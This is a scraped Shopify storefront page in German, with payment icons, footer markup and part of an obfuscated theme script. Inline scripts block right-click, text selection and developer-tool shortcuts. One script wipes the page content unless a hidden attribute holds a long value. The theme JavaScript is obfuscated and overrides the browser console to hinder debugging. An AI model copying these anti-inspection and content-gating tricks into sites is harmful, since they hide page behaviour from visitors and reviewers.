3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de" title="">LaLu products</a></small>
        
          <small class="copyright__content">Unterstützt von Lightbulb-Kreationen</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://laluproducts.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }

    </script><script src="//laluproducts.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881753609956" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function() {
    document.body.addEventListener('click', function(e) {
      if (e.target && e.target.classList.contains('add-to-cart') || e.target.name === 'add') {
        var productTitle = document.querySelector('h1.product-title')?.innerText || '';
        var productID = document.querySelector('input[name="id"]')?.value || '';
        
        if (window._learnq) {
          window._learnq.push(['track', 'Added to Cart', {
            'ProductName': productTitle,
            'ProductID': productID
          }]);
        }
      }
    }, true);
  });
</script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://laluproducts.com/cdn/shop/t/8/assets/global.js?v=133650866124046141791753609955
body_size: 22299
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const 